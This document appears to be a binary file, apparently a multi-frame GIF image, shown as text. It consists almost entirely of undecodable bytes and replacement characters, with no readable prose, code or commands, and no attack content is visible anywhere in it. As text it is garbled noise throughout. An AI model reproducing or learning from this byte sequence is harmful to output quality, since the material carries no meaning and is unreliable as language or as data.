X MF�	L�l������ (PG	�=4 �[b��l�bP�)�ڎv�"!�<�����F�K�4�U���qA䱎s�8�ǲ_���o᠝� ��.d�S�V�ʹ��J����@  dX;��P�|���B)TP�X�Z�*B* ^9x��b�<<���uz<��lr�r���1�v<���+�tB��5��
p���M�`��Nw6J��k����@FƲ�7@5X�?T�m� ��8���,d�;�;G�7�����1~��	�Ѐ��M z��
d/�X���@ގwq���f��kȍb\�!1�
a��/��x^���P^6��Ơ<���Z�Z���A [ ?�99�` x	<ư�x�^ [�D�C5�8���5s8w76`�0S�6P8 
b 9'"�x�/�<��%�@O�	�N�	6�,�p�gP��q��]�0����ɲ)�)���P
E�|`t��W�{P�mM&n3�!Z��f���`��d�s�6�� 
j�7r�#�F�"�Q��m =�:j�B� @��x�[Ї�� �� ����xp��`qF�r���� Uh���`��	"@ 0۰px�6D �	����PT�'_�'�\+(]�gt����0��q�'bP
b ��� 8H{*�xup�xS
\"P� U(p]7Pw�� 6`�hm�v�ƀj�	KAnࠍh� 3�	Ȋb@1�Xc0r�~���d�6�<:�Aɂo��I{)��G�z8� &5��U�\��`Y�@f{p@b �hI�~�	m���V�p�/�	<P�'���; ��@R�aSM0'�H� ��0�Ft�xX��"p���50��W
�`P�{�8�(
&&�d�@�o�[�������m  h�����. fE0p��	; ;�d#�6=p�Ws0 Q���8{\i��(A�Zh5�	;�x	��n����s-� j�,� m�	>a5P� ` ����~	D��0�P���f��JAU�p)8:306~3��%����0* @�'A������ijT{��������]�&Id�h޶o�P�0�xpRF����~ic�$a�0�0�	?�a5�)Yp�]�!�M@1��@C���y͗��* ��3n1W�f�&�m}wm����~ A�ې����)�:iD��0dFP))�!��K�%#=A u6~P��S��5jt�f{!	UC���p�h`[ |�wH�r.�m�d�ؖ}0�0��N&�S���S���	Y��=	F���Cs1�Z2��I�Fp �Y!\���I�֦��o)W`C6  ��� n{Gspi�� ��J��@ \`����m��������i�H���gȥE����0t��\�z�/��wrr���J��z��\`�}p	&� Svwr�dA*���.��Zѥ`� S����}�h��^<��;jP(�g*!Ā8�H���&A�Ql�B:(��|�ײ�*�jt@U��@�����p`��T�p�� ����A��@������ U�J� i��.�����}r����� PQ�Ff�ʐ] ;�X�w�
��\x7;�@��zjp	��h�G�	d��m�� ~P+����(��5���&k��h�����"A3E�	{\��ԅF``��� X{��1s1'w �TL���&E h��`���}P
��m��	~�}�Y�.���& ws���� H��)}���sV+I@�;(d#�����ҁ����P)��}g{�j{�٪6W��hxgS����z���mE��ƻ�I@ ���ް� ��w
;�W@np�}'-ǜ<�h>�	�3 �����)�z��	��J�(�^ \p��)�A�oIr�r�r��w����[ [� _�`�po@�@��e�<s��0��R�m%�d�`��� �v���)2�9xE�5���h����6��[�|G�n�9e�ǅ"�;�v�P76��vP�����`�
jn��6Q;��x&���)�`Q�c���`{? S�PM���v��p�Y1۠rjQkmK轑BsE��nY�kP�8p7¢@} Ɲ<,�`,����m
��`s��`m� �&�<@ I`��u�H`���@[�����}���@6���Hs���m@:O;�P%����6�1��1�������N�Є���$9��� �I��ƉB6d%���j��`�0�kD����$ ��|�
�rڪ�'�M֫��ܰ�:��v�e��L������x	�x����dM��l���@>�3��m���?�7���H�vY� *k��z���[�Z����YY`\� c 5�͞SΤ��x����r�洕�N۰Վ����Vz�hYp�טhQnQ�+��/����*���Y1+�T�S����w�*|��s��=�ɤ�?�1,��̚�H�k9�p��H�8�9�H�۟����`��� ������ȭ �P} f[�����k�&��\[�ۻ�* ��S��@<t��Yn� �p�	Fݝ�0�F+iv=}��h�?��� �1�TE;]��(�/��c`r!9�(G��YiR���˖�-�\8׿�r���EP>�1�$ҙS=C�V�fn��ʢl�Kl�@��Y�;<��p��Ջ.�I�p�Ѷ=^�=������n�x�J�l%k�7�r��,۶I���c�g�U=��4��v`�p� ����ШP��K`9� ܲp/��u�91
��@[���

y@����֥�`���{�R�V��Ɖe��d�?ʤHL�&�$m�C�g�R�����߆�߶����& �=`
�H@�P@9�l������Y���@�������x;�[M���mv��v��ȯ�t�rd:W�n6� G���@��L�^�v���m��m.���h�� k�Ӂ��[�02	j�@   NP��fv8���,�@S=�ڟK,�ni�����k`CM�ֻ��}���sh��_��6��p���\[` @t���<ϰ�����^G_.?�	8�-���ՠ�� �2ްԘ)��0h ���|.�ƅӤh��� �@ �ք)osH�%��6����S״)<�P	2���K���)I�M��~ ]��Z��sR-� �y�	p��\���0K=
�G����g̽H���hK��=@ݫ��]���?\Nq�QG�r���{'P�s���[7q��s�<]��eE&��m�<x�Ht�ŋ2{���o���%*t�?58@�QQJ�?8��ׯ��1hĈQ�b�������e�܆����6C����R 7�W���A�
1;�����?��νK,t�Ɛ����d,�A5��{e�J<����_���vf��)�뢱���ω�RP*�8-��T����A��k����Y�@�l���ڱ݆��?.�eJ�Ɉ0���E�����5T4@�E�w�jd�x�|�B9�;䤔�XgL(�
Y�������$L ����5��!C�` '�誎S��Â-���<�k@(.��Ah�����K H�	���#?`��,nX(/p ����Ѐc��2��1+�9L#��+�;�	��V�Ąl������&^���@0��$x���U�g��ȭ���C*��g�b�c��L�1�f,h��>���+
|��z*� ,P+�N�I��lA�1��#�r�|K-�D�s�ق�-L������+ H�%n|4�n��0y����d�>�"a��Z�PԨ��jq�v�B!J�t�{��K(%���x�K�Lz��?�Q-�]e˂F�h x�>-��X���[ǎ0!�uj0� p�� �m\p�T�\���@���� ��	��p઎:���j�x�K� l0(�&�*��S�.�T�I���s!�  �XZV(N���.���b`�9do�)�[�RXc�1A�K갧�f�J�,^�� �#��� �NpS�@�
Z7B��.����)���$����|�i��8]�� �0P ��M�z(Ց6�i+� �]���Oy0*fo저;�/�Cr��OD �)YT@���t�ppA&��8��,rHe�b��\6v�h t�`p˃@���`[Y���Ŧ9O�]nw����:I��?!���	�j	�[$����H)A��op����p���e�6̈���i�)`� �����Avr��� ?�Az�~X��` ����1(�q(� �@%�;��r�m�����u�"���&��	����I6��p ;8���h@p��c��?� �w���P�B���@�e��\����6ȂRq �����b��B5B���<��-^b`]����Jy��>��ٝP:H A���k��L��  ��ɂ�������*P
P41��*bЇ-P�[X�.B)�u	i`����%�}�� �	9�rBa	�p����`N�%�n�+��2����e_Q�0G��@TB၏� �9�&�&]|j�ir�H��;�q�-$uW�#.��d��P�Jt�L�5EW��d��,�����!�EQ�R���]jUU10�@P�b��k�ZeC��%��)4�7�u�-q[�\ �L���t�� ���*�A���[451�	H�	;�a�BB*U�"nt��j�V��@W*i��ì`A@�j�1�U��
 ��FHm9F�
�ؖo��-��]MV���� ��� Ţ��E!ܪ ;� ��c�hc�Fl�#Zk��˸�V�`i�
,��ŨH��	E�#p�*�\+� p�(�E��� �%���@d����#-��Ʋ��Mj�J��k\y���w�d3�GY˾��ܰ�!�a�L��� ޱ�qE ��kq����nt=hhd����l1P�< .	W��jaK~X �`@K|)�E�)��[@eX%� >HC�~���n.H�Les }���r#ۓԤ�@+���W6Z\�h�3N����<q�M����/(�6�
��p�.��ס�H�IG����i� �.�1dzc��4H1#@��r��Zs�|,�%��\t%̵U��&�P��u����(��b8�W-bĠ;�<v�錊�&P��P��*���d���\�{��i���	ΡT�-�����Ag�(v�l	�PP����-(�F��	��>����(]��5�@r
�����7��K��R J?H0zQ(��+A$�t����&�W���&`<���tL�F���>�6]W���)�QW��u#�h��9j����!�
'���z�
8��A0�(��p�-��K
��$�V /���n|S �lB�fz� ��,�0tG��tE�y�r���u.��ze)���$��^�b�k A�錰���(�;|e�x�T�;���جZɲ܂��v\�e�&�\�c���:���Э���D0`�ѝwQ#�������غ#	�B�j ���X����鲗{��fɑ���mP�i��>��|)I,��)TJ�� h�r?����&�h��0�+ ��!��=�k�u�",B����	��`�t	H� J�*�3+ȃ�[5��h8��s�f�<�!�g�h
��h��˸8��#A��ҎA���s��C����R�ts7�+� D^�;C����@��p�����@�'!� �Xx�
1�h�K\���M��l`	��˚�A:�,ł�`���;*���C��(�=1@��Х�*D�B����CL�|	;�#"���� 0&���l�$`��+�)1�)��8l��U9�&?A��s��Ɂ9�)�4k{���A[�A��A�"+�@���Oc�� �R8��S7E�z��h�@;�&T�����'Y��ģ����1YЋ<k	��N	A~a)~)��b/p����j�E��ŷ� ����A�Y�_��Fq;7tk��b�s�4���vx�KA�+ت+؆*� x<�����b�Q�5�L�3U�)�s��3�c�[|Q�Ǯ��`�6��Ek�#!�T�S��8�������dʍڨ����rDe;���#��m0�6� 4�\ȃ�F(�|1s�<[�ψ���hB!�h��x&:��{=��E��D��Mp�ǒC��Q�+0���N 3�F(Ё9�ۨ��sD�R�#q�y&�|5 �X(�>(�_��a�<�>�xK����Ki���R�iz)��l�1[ �l�� �ş�K��Y�E4@>k%��g9��,�;X���pDn0�	͟܆"����.(K1���O�྽X��\�>�����Q����u�1�K�Ȅ�" n��$�C�I��,��8�^T�K�J��a��t��{�`�9�#"h��M���  pP�1�PO�x
1$G�����4��h���4MA�#�!4�;[DR���Pi9pG��
4�P�C5�ZHT��9Ʉ��Z��C"y���:%a��l�T9'z�`�+(��p�,ǕY���T���&�����"-�}LHU��B�j��  	 0ج���H��;�)�txNts�:����v������м�iG��*�1���M�ˋ��d�`m&}A@�4V�\	���t;�)�g-WQYа�P���Gn+$�@��tINI��Pk�,���sB똀����lҮ�h*24�u�
��S�+�%	�%�VA�#�e��c�,@,Z�Y� �X��R&�>�I}��@����٬W�xa�N]��M���������j#��̆ͪ�N��i���Ĕ�P�&ɼ���!�&"��ƙ#J� ��䡅e�C���Y@H���Tݝ�T��ҁk�}W�x5<5�9�I:���
��q¿�=B ^,+z���6Tu8��<��<�T����ϭ�Q�:T�)�oB!��e��e�� �J͵�Y0(��R�������

�e�����*5�9
Z�i���\	��3���L(� �[.X��Ub2��H�Rܔ�sI�E�@�QV9@l����
h�GI8_X�H�9H��4�K���ÿ́6��An�C�@0K~�����R$����ܿt���l��1��چv�@�#�w��� ����T��^�$�����mӸU��m�J�%@� �A_��zC~� �6����T0��"{�\[�H��QG��p���m*H#��Ip*8��6"�
J��=e�1�}a�� �P	���i$b��-8����O 1P�eH�>h h)� 1������p��K�PIT��<;��9@O�W�t&4�rGd͂���&AO�*@�6���c�݆��:�-���b�˪�m� �C
��o��y�3'M��a�U�9b���>�$ Q'�`�+�S��}�)�)u{M�mx���5𰅻�ӋFY��޴,TT����gBA�K�a�M(\������(�8e XvR�+'��)�[ �,(�Ȃ X�X#��mB�L�{���I�󳶰��_p@�G1��f�Ql�_W���gj���ijC:��$�H�@���\+����� y宧�h`�~�G�,j���4�jg\G�� ���8�W�rV㴐��E��-�6R�M����=�{Nl�)�g��6V���@����H.���"P�.�&�~9n�0�h0f�u��o�3iy�#�9�K�*�|����L5���6n��a��#&l1��y��V�����	ң(�H; �J�m���@�������:*���6�A�~m���m����T �c�=�$�[�X80IL���5�a�:�	�rݶ��\�5![T��9 ң�F���P��r(�,�����>
�@ X
~T6�R��ƫW�;�f�w�q�l"��� p���Q�[y�uM�=���8�l�\/��NW�;�l�{ �܄D�)��9��p��"
H��{(�m[�6�h=� �7�������3^�n��.�,��l�&���>pv�\�� �.��<'H-8��j��8JW0��x�X�p*�$�$p3x�T��ؠQi ��Z��1h�i�m٠Y؆A�]�s�j%�x	��I2C
8(��'� ��ʢ.�8�Tp�a�V_��� !����0�8�30y�ʮ����8�U7�"^E�� ��r�B+΂T��1�F���$o��[�N���֒7x'\�yk�J��8�y8��wr^�Ճ,Y�H8�#)����,p�X���,���s>B����H 5���'�� G����(���x��~��"�ePʏw!; �E�8�.��ˢ�|İ�rP��j����8Ѵ�[ �Ӛт  �xp� �O#w�PH�|.O�"0�ί��'���<ڦ���xMu~����{�o%L��lۆ1�'��� m�<@�@w��[o�+�1��ch~�Y6Ҹ���
���a�c�P8eÂpl�kg��PXH�o\�e3A��;5,Д�"Μ:.�fCΓ�B�*I� ���$���!7��vʠ��)Z�e���ی�Y���G�B$�Vma��~yT@�iaѼ:��SF/��tD����PI��D�D�"�jdl���D��H���^���p��Z}D\�p劬��r���B�ٲ���`!Q�lա�"��kw��	`^p�����bx�Q#�?F]�@�����ٍ,���>�,x�f��gT�+R��?H��� Hܸ@�>��b� ]İ�y�\�S��"�p��y �	����-1@A�4 F��A&��E&��ppa�6;��%�����H��p�˓;!�7�T	?n���͉��
� |��ܡ�7px"�f�=[�Ո�8ݱ8�U%�P+hd��F�,�Nu\�fj4�Q�xCWC� h�;5RC�A
� qG��E"�Xc��a��/�����"@p��l�*Nx��B°�����tUD#�ڰ�?; @ I>x�
�@�5{g:�lh}��;�N�ز�E �h� � &�dBB����e����Nl�J<qBj���
�p&8\4�(> ���5��ŐK�%�,t��C�1�{�-��BZ���sp�a�6D�)6��@���bN��t�O�He԰N[�l��4n$�!�a��S@ !� � ,        � !� � ,        � !� � ,    � �  � �	H����*\�p`
� ��-o�p��F�=L)1u�_$6���9 ,˟1l5�I��͛8�hG�-�q��'gӦgJ(�O�g�"9sL�/3G;L����O5�j�K�����,וX�1H\��O�gL	ԇԙ)3�^�KE�ȒjvJ���'[;�J�L9!�rf�9�i$e��9��W��Jz�ɡ�ߦ�쀥��Ao�s�.K!F�r�_���&3%���[��33��������(<��bEx�Ë�W���0�fF��N�
4��)��z�d
�1c�yC�7�g��N�QD;Df&�_�)c��zu��?g����B�����A�x��7E6���8q���0f8r�g��|���5��EC�䝀*↑@Ű(eNj����s�3�tfaA=6E�)ΜQ&��VDm?9����3�Li�AU��?]�P�plTeJhiZh���Q�7 *�C A����w��L�9��@$�S����2#z�<���^7�s�̰Z �1r�B�,�JDi���D�ር��5Sg�EȆ3����&8d'�cf7�:��c1bBlx�<*���D��!!����B���0�v�?Y�CL��+n���N��P�?����N@����
T�-@&<�&&jt�z��}�A������:P�����?\x`�dm����6������襄2���A��GUtKi��V�O��S�rd�ϒ),n���gKlB&%1ŪQ�^��b�z�M��egi�3C<��r6�c��B1�3�@$��O~��ԬB-P�&�]�Q'�W������TDσ�9Y�M.�Ɩӻ�'���cja$. ��+
4p�>������:�����5~6��>�<��qcQ���f�hv������̳��b�
6��Ӊ^Ǻ�c�[G�2�v @|8�T��^��	]�E*�#���dc�\@�7pa����L�"3�����)n(<H;�a:.�7�J��v���i ���)>B����d>��|�(L��r�ǋ�V=� P�a��
�Æ��a_�Ԩ��#�J�K0H��t�Y>�G "�ەL U`��b����� �xA@�:�� ,�BΑ����k�bL�|'"ȥ�iNBx`�6���a^!�*�@����LT.���@�c���(I�_+SH� $�A�Lg�y�JC^��#Ґ��!\��@6���#��v(�0
�Clp�A���h3���$y������������{rBQ�@��t�3&�O$B�,C 7��?�p v��8b!3����\�����8鴃s� �$���63���p�>�	�H�tĔ�,���#�j��b`�G�0x�<C�C�Ң;�+��9W�����'���J 	[���2�*$s����D()��?\�� T��PA	�� 2�	���'8�X%PHq� �H�@ڑ�@��� ��ҁ������l*�.�#s;��?��@����AjH� nh�A	J E�#�C.����� �)<P�����!2���d�h'!��Ӵ� j�j�ɽ��#�`���=�D^��4�EQ�̖ �)Dθ2@�*8��[;��g�@L�Ў|�d�	 ���4��zMt�s�CE��\5���Zx"��0p ���> ����l��&Al�,�	�J�7HP��!#�(�tw��B(��'p�xBH�>���Z࠸���@��\7� �P�
�P�+�8 ������ �8l�s�������5o�!v`�!v�P� 6Ȃ��q�1���]��x�Y4C��(&�9ȵ=z47	z�p��^� E���;���\���027�B3���� �d�e�;PZ`b
�*��< |�#k��9���sȡO#LC�ц�&�!���Z��j��� �	D*(��D� L;��8�0�dg��ў-8�dm����-��	;����XA�ɽo�� ~�9�!#�ļ�Մ����l&�@�~����B�wЀ4�;0���N��X��oq��C���a��z a�������a�d6���:6���c-���n'�6� =�@�q�M�@?b��1��Uh����K���ðT�N��50�A�,���������l/�a�F�6H�	����6� 1>��~��$Vo:��!{�8DF^ۏ<���t�)0o.�&W�i@)�1�F0� 0�@0��6 9��D���D��P0�G &�z"PY`�'��-?P0��O�0M�)v`i�R.�6PO�0kC���`��y��t��yM�t�� �@u�PlPE( � ��[!Z���
�`/@ �D{a'v��I�;�f;P'H�j�DxRR&�'���S r��Z�N`p,z/Xu �t	�V^A�ppg]���M@�q {�f�@i� �����w٠d�� /�	I�]S8PE `1 ��6�<ZQ j�P9��m�nu���3�U�s	H�v����Iu7ag"@��N�f `�����@ J$��UXSKpOS�Zv�D=�Y=��B1��1��'zu ^��H<�r��|&�'�(2�o`�q�G�a�  	Hv�*���>��XvZ�	=�=#�%R? p���"�`=�D~`\E7 $�c z*׎��{�W����@v��u��*�t���uE�ufd����K�l7J��w�W�`�`5��D�J �V�!K c0#�"�tq6�	����_�z59�'v�w�U*P
h` gd�fF�G;Ɣ�ƃ<X
5 �|�M��|ٓ�E<	H�	�PR8;�cP6+����1V��<p��gcP�����u�)��zQ"P^��*� �q���ʆu��P0�� \�	��~�5����Y�0��	��C�r;�	�>2rRv%��G�g�7,�57iz�Tĩ@�� ���٠h�h��� ۰CA \�N��"&�W@�_9v�GF&��P]�@rpc@�9��H!��7<�H��`!zA���u@zMșc�b�~� �%p�Id�>�%��`h ����zـ�`��"�?���8$�@M�DAb%3F+h�7�N���^7!�q�0�$6 E�����"@��l��L9�``I� �� ]j�`�x���:��f�I	�Pօn� R� KR'1 �_=�FWS�)v�`@J���{����h�*���ah[�d�c��.0p�~P+ ;(��6�~:ٰ4&f�F����0��	�4:CA<=TF�r`t�0�G�!�[�*awM�*��c�+``/�pP�$E��_"��� m���&@q�*������R�9h�HP�����M�*�G5J��sO��N�5�g�C��Dj��v��q�8��A��`�p	�ǈY���!(`�� *;�w�	+&�>�<=�D���ej��;���RM�=�F� [��3�vz�{K�f�YdI�W��}0n"{@}��b�� ݶ}@h�[9'�Eք�6[��_<�'�&K0���y"�5q��d���p���ۧ
�Ӷ��F�q��+08��k%&�a}�@}����mP���hkl�@h/@<%���#�*� r@��8�JF� ��`t��5�pav��K�l��H��+8]$)2��@����A�Wu�[Ǚ�+mٰж.�_:W2?�3�	0���ѻq?�������~�Kv���l�h�v"�[�3S�;3M�F���[ �K�
��>``6ж�/`F@9{�-l�a�s �t�b���zk��[�_w�H,�j��\� ��P�!'��� A�l;[Ƕ���zJx� y���j��k �0ݲF'�	1�vG�y,m�*�V��ǭ��H�x�4L43����l�8[����lHl�I� &��	ϒU �P9���л�0����P�ʰ�j�ad����l�0�[lո���:�)A��:��	}�W
LhN��&�[��@F )LB��#~+�k"�Z��*?�Z��ù�<�Am�j�Vd������z��g�6�F��0���"`hzD���G����&�cm�j�5#�ް	c��9�0����ѭ���#��M���I�H ��q��P�/�0�[0�������F���WͬS9������}c�
[�`�.|�ñ�O�P]�=�7���j�v�E�[Ih�`�b�y6��0�Z.����Gq���v�� hFB��M@� ?PI91�D�E�^� �^@]��^Y�
����A��F�h�z���l�'ݗ�]��0g]C�TֱD��P�A�G&�ڳ��I���%�#��p]�v�I�PA!.Z_�K^��0��dzDl��]4��4E K��l+�x��=��b��5��5���`�،Z���.�#.�/'���PH oz�0e���� Q�Z$�� pb@�Jkl����cȶNW ��ۺ��I\19c)�^2C��D.�6�`���Ͷ�OK0�A�{JM �=BQ�p��1��w�P��-� n��wO�sy{v������]wK�cDU2��%��̃�v�n���qZ5�����TO�N�ǩR@=��X����+M<�m�"��d��4 �� �p�@vP� <�dtg��@�)��&Mh�d����.m�*m�g\bP��@��ٓH�3Ӹt-��P
>�u7ב�{w�M���s���;��Uh-� �\o��^���p����t�G��Dq��n��μW�0�0O��7v��	b0��$'a�b�tO)�@1�
\ �H&�^א/��~ }i��S�j�(E�	��P�	Rk� ��Z�.y]���3b��I�j��������� �F�	I����7�E �Y�^t�6�
b � W��q��%���j�=x�P���ձ�� �BPj�.��8u� E����0 �wUzb�	���%�ݘ���s�	S����v�,v��t��8T �H-f�����ƀWP
�p	��{�r�_W� Bz����Ȟ�KQ�|B�n'�� X��7bT�X�eſ,@���� j���#E.�����?��[�/ۿ+� `����r �;���9�?}B|W�g1O�|�Hg�ӕ �0j̶-���g��D��Mr��c�A�Bl1��'b�J�+��_�:Y����o@�Z1������C" ֠h��7r{�v��$���??~\� WY�K�,4Z��ܻ1{������-�����ª&�\� K��v&��a�g�<x�0�#G�"�����_-58J�UQ�
��<���1u&��?Y�O�18� Zi@L�3�F��?2)�2��1�.����ʑ���Ґ�-bh�)p�ćt�H-�vH@xH���k�"�He~�ζ��S��("�.����bȇ�������Բ@E�&d�m(jI�$��(Xz����ˠV�G8���b)�N88<�����;�H�]��f��$��'�L�!�D��,n�"�9"�!��,~ؤ;��iaH��0o�갠�<�b20r������[ۄ`������.k�� ����� ���.��#��(B�w:���������(8��D-�D�FD�)���ya�� K@^��"� "�>�M�Z��!P���Zb25��aV.����U@n�E�Q�4+	�N��Y.M@`e6���B1.��O��b�r����C��c
l��Ad�	�T����!�v�y�!��<h'���8�0��vu���V�싄w$.�Fl�������^��fo������q"I��'����Y����"	#�g���$�-�i �����sp�yFT[ǘR8_A� j�;&��#	�Q����&G��"�Mq�"����V�%�]cqկ�@C�D�x��֒ު���Yh1�ׇJ���(�� �L���\���b�PT��x�N`Dp`��.1�SL} "78� .�g����<@��|b-�@]�"%��� 7H ���8��	W���>ڳ�EJ����}l���ₒ��$F�H
Ԩ'"@M�A���u� @����"1(W�р��B�ts]#��� &I6�W�$���X� /�����,t�"y8�]P�]\�J5�F`��5@���b�� [1�>ۓ�G��� X�K]����A$h}�pAf���8"���@�u���#�'x�X�(�'�I$i;T�j�@�7�H��?���W�ڀG�D�0�"%LJsvО~��*�b*iM�"ʴHe&$��Q$3N�#Eh'&�$�}i�Gם�q�*��?��_���C� ��$c�[���erA�b�� ��8����v
"PCaꠘ�G5ȆƤ�C��%�s�f:�4P(�v��"&x�|�D� �3d2bU	pի�@�9u�3���}���wS�Z�bA�R#T����f�_!��ox� 0E�&>5�>,�.�TaD�f���/L����\e��$N6>�g1N�����2��f�3f���&ՃQp����r�k�x�:�����n��C Wd6���II�w����>��S��;U�C7������L��1Q�G�ԕ@�P}_���U��,����jį�@�XTzP�bh t3ڮvՁ�=\EP
4L�E��Tp
S P���xL올��Ѹ�P��UP�0����?����@6���@x��~۠>�@����k~� p�WA8�]D�Q���6���bn�e�>�Ɖ�zl	 �")-�?B%���� /p+�Q���ƒk�@+�`u�o�d�ǈ|2�����lV�b�}Ue��D0�?��.'�b&|�)�Y�AbC�JZ���8�eB�{���O���I�Y�UZ����rI���S?-��"<hC N�ml!�OX�z�Ø�t���."@�y�<\�1-"?Rf�+��>���9�"�cCH��p���0��4��\�6��l�#]z/���lg93�E��(�Y�dV]��W�$��cK���i�TqYJL���7���zw�AE!�1��w lЅgİ��dQ�(O�Ed�.��:F�R���ʗA)"5�m�3drAX�s�g�1�0�G�P���	K;��b$
#�YXxǀ�%n��Դe�!%8|&�0��*W�VU�gD�4?C�{�P(����c�*��yc��|Pk�gy�[��(\y��-ΔkY�RJZǠ�,����.1|����398-��<����b�=E9F�1���@�=�������D��0��J~�p����U��T��l��x)��y��.��J�$f
�J�c��xp=��08��w �X �(�Q/���������Q��%�ᆏ�A���S���k�Q��Q����Z��S 7�8!�7q3�S�Q�ph�m��� !��,�.@
��J�t%��x�����I�y����88/�<�PA�k�*����Z?�:����7|�7ɴ���������п{K�z����=@�覩��  �(�1�� �18��R��)�D�C_q	� 4g�<�h	Wj�؊-�+�T
��� �����)���3��"�dJ��Q�*�$��B���H�?x��.P1���|S�ోȻ��@�r�`q8a��:�:#
������J�����؂$�3�x#^9`�(�R�,�� �`)�Q�*ځ�H�m���%x5 �2J��0>�',Y��E8�����AGnh��#������Y�3���x�@�h���!�l��ƷK.e�;"T� ��0"(ɘ++����Q�6 PxP/P�1p��0�Q������>B2��d�F�*ς�� Ah�LxD�k��� ���*؂����
�[�趣D&eʈmx��d�qʅ$�B���yƫr�[8�5�q��Щ�>�!��PK��Ҹ�D���:a��K�+H ���#��˄ ���(�\Q��Ј����t �r+�)�X!�)�'b�vP�MX��	��i��>p���ȣ����B,��������ۄ:��=���xJX
 �p*�*�   zD	8d	�0�[�	�4�	�
 79�A�d��<�Onh���ϣG`��B�1����������_�{��c��)���*� C���+��4�2����@��-� �Z(� hLr{��2���X	��#  Ob	%܄�Q�����躄w �7/��jͥ2��(�����پ̸��\�~2�G���x�X�|�C� �0�d	��:�;�K�,��05�����˧	pS)r��ۆLy�� Gph���8@.�����������"�� ےt�M�9��I�	CΩ
+(5p�>n�*�XA���@�-h	Ϣ��L.S'��tj�Ua3��6%�Y@N�)51@��xTn�����Ҍ��h	���CH����Q�R�T�)L Z��6��Rp�?�Q�#ê��.1������s#�EYÕ��i��@�E ��5�R�6_U�D�ń�ƈ�Ƌ(���@���@�`�%���W�/��n`0؂C�"b Hl�+�.H��sN�(U�*
���w9n�C�YEY��PSa��6����H�E�,�TI�L�I��ո���N�C��e�O�,�a8�`�{�H� ��b �b((�F��Y��lpЫ����VBAP�H��h 8H٭�,�>�`�, �H�bt%C-�!�g��C V7��x�Z��Q��O�@� i:aӼr�?��$ �-�	 �1�����J ��RȂ�sS��ZεX	$��˥n8���P�J1�Lp�]u��<���P��p��T�+b���!�����l� �`�}�Q�A��2A  ������c@LnX���J$��v`YZ�0�'0�$%��u��ctt�h�������苾�$xAp��-���D� ��@SU8�H�E2�S�/�
Mf�$�n���S�%$ ��h�\�s��S@�%����
>���>5�����:��`7�.  PSp�I�����{��M�f�>aû�L�6� HD�H�1� � �"��=Y=�e#��̌v ����%�#G.!"�p\ŭ:ZW�v��<� p ������Z��Z?�a.!�R�H��a�MO! �2tݘ��9���,��݋ZV@�i��@��F<
2�se��6)��ִ0ځ�g9�X�����َ2SHE��������t��Y
����"TOh=��WP3��j�X�  
 �ޛh�ĄDx��Q(h�/��

�"��\	.,�A-�D6n��Oh4"Q�0�V8�>x���BpX8�2j�>iЂ��"�5F;M|`:���� ����54�	
���� ҉X��8m�<�ab�&|@�"@ 䔴������?Ȃ�+(�1肾h<&cX�K0�HL{�*�{��x0������="��l�{��!( R��7펮P�Hp0�(�<qd�q}�:�P8��@�"��U��`��&X� 5��%p���5��k�R�S���Í	���#��#��o�6�x�9f|�Ih�X�(�� �,h�1����O�8����ʃ!�2(7p��R P��W�)�X�+��$#q�`u�@���u(!��� .���a�ۛM��Z�B��Hb�xP8�{��7B��H �+a�	XsP	�O�1� ;� 1`�� �M$У�������|��\ ��5�k=˞���!��r0�Jp#P����ؼ���.��h-�b8M���H�����*��%P'脋��\���tב�E��Ava��B�Hhoa�hH��(��wP��+�F;���؎O����c�gPpw w�K'fT&Y���+��B�HP�'t&���
��� ���S��*W�Y
 �3���H5��`$� h͎/��%8��/q�*?�� '�S �E��	�4ކk��(Hpw�P�+��_zͮ�H��z�~F�d�zߘO�97wQ �ς͐�.9�jt5�5P���&{���3{��ɯ+�w�l5  8ЎE���� i_h��"��"����H�fo�N+�"�3�EkVt:��i� �$���_�,�e$��P��mH���"�*�)4��_��:�Ŋ~�������u}.��v@�ߙe����"@��"��%�@^�迩��~�-������S �vY�`�'�D^�0Qe@xH�8�b#�t�����#Ȑ"G�\�QD/�*W����8X�d��H;pERe��.:hhk�4:�c!�m�լZS��ZER���V�bڵ;�ʃ�vDqI���#�����W6n�f/,��e��p�a�ȴ���Vm�%>��� ��-K�t�RB6nR�]�f/ĪW��8K�Bh-d!+��$>Ll��i.v��˖.�����n��y�V�<X e��vp�iא�Z����Bo�tܮ0��:���[�9%���"���C`G��cA-}��}�D�|:�$����sL��A+�� �!�'� !� � ,        � !� � ,    � �  � �	H����*\���#v�a�r��}��	��z�;�L�Hgr�Q�&&=?HL�ذ�͛8s���@
��c�?$̌�a&��OI��g�ȫ�^t����?�����l�ٳhmv-�+
�p���iF���)��c�)ey��0��+=����gωA�����e˶� ��a�6�����Teg�4�d$g�����]��)\�͛�Z��*:�
�5L��Q��������2���WK��%�d��Q��M��M�E<x�`JϘ�kJ�_�$���k��&z�A�7P��%X�(��-�C��(%�)�@%�SP=��@OqY�PWF��7*��Y^�t�$�
	?d��5������AB2�ZUl��Dx�VP�8P9���5��@Nt��&����@nX�y	�!��9��5l��G8��C,T��������U�>	DB��8!G;�Y8$B�jx�jJ����dQĝ�	$�E��S������Oy�DVI��w�E��?�8�T ΰfH�c�p�tH18��O!�b�j�9�C*�)�)S��#Ɋ	0���C94�H�����*4�.d9A��;@��B�&CO�uF =c/Hx0�C*�J�mAA����[���@1����쐅�f���!�Ӑ�H��l�ɟ]�%�T�i����Ė9�[�_=��f��D<3��&�)�&?eR�y�`�59p�H� ���xe���3�漉<�Fh��T�?$�Pī��Z����*����O�3��ɟ������0�nA��6ZET�[1-�NtP��t��z�U��N��kl`b�5��p+hK���y��+����wP:��@F��?��iO�"�df	hT1�/we!Gj���+
�N9��3ԟ;4[�;}����Z4�@ը�C*��A��:H$"�-?@�0�,lbypB�.V><�}�3H�"?�5� *j˪8�(/9ȁj$U��q�m�%���,�#���?���<��b�7��!���3�`[�@䣃9	[�*�
�mK�����&�IM&�Jp	0 ��9(��@�.�*l@eΑA�A�j���-.Fp3O���*�����P��r ���U`���"��,8� W���S�P z�cM�)V)Z��]R����tQ�2��C x��k�(U��x�⤮�!\���ק�K l��U�J*��v��AUzx �(��Xh=�����2j�.p���A<����*Ā�H\p��9h�!�8xXα�S�}�  V�ix��l�@����ը� P�!���=��H�o�x�w��}'P��1O�@I(�6�
Ġ�H"JQ���8�P��"�UU��y�@8����9x��u��J =h$�e��\(x�	w��K@B�9o����>��,x��P�Y�v|,< @ �x ���W��jfn�Hu�v �=p}L�D8"�E@ �*�\���7��xt`	��A!�bG%�6�|�#;��: �� iD<Ui�u�#�� �4���qn���
